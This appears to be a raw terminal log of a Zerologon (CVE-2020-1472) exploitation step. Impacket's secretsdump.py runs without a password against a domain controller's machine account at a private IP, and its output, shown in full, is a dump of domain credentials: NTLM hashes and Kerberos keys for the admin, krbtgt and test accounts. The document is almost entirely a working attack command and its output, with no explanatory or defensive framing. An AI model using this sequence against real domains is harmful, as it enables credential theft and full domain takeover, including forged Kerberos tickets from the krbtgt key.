 root@ubuntu:/home/lpone/CVE-2020-1472/impacket/examples# secretsdump.py lpone.com/LLPP\$@172.16.124.194 -no-pass >1.txt
root@ubuntu:/home/lpone/CVE-2020-1472/impacket/examples# cat 1.txt
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc s access denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
lpone.com\admin:500:aad3b435b51404eeaad3b435b51404ee:948c1b97aac37eb4da938f55a62e8701:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9c905ddb037155b20df908534b60742b:::
10979:1000:aad3b435b51404eeaad3b435b51404ee:ad8938aae27dadca9c2a13a1e3da0905:::
lpone.com\test1:1104:aad3b435b51404eeaad3b435b51404ee:948c1b97aac37eb4da938f55a62e8701:::
LLPP$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-0PCES0LDRKF$:1105:aad3b435b51404eeaad3b435b51404ee:30abf95b7c8f1b58626fe624797ce09d:::
[*] Kerberos keys grabbed
lpone.com\admin:aes256-cts-hmac-sha1-96:407c03aef6b0c80733c51c98e58fdf81563e7789615ffc7c33acf1e6a6265399
lpone.com\admin:aes128-cts-hmac-sha1-96:9c9dbe8843a14a35418a2dab6054269b
lpone.com\admin:des-cbc-md5:a2616b86efa15292
krbtgt:aes256-cts-hmac-sha1-96:4976450f4bdb0c1866828ffa1743fc9cddc2c1b851ad6a39df9d1ac938e83a2e
krbtgt:aes128-cts-hmac-sha1-96:f2acd0d87303d8b8f763ea92c6e0fb47
krbtgt:des-cbc-md5:ecb5a7da04fd8f29
lpone.com\test1:aes256-cts-hmac-sha1-96:29771a73d69b8fbd6edd4266084ead22e776411a15817901c0932fbf2835173d
lpone.com\test1:aes128-cts-hmac-sha1-96:84fb096dea0b4d9e806679c1eb41db1a
lpone.com\test1:des-cbc-md5:a1ecd0c77a54d3c7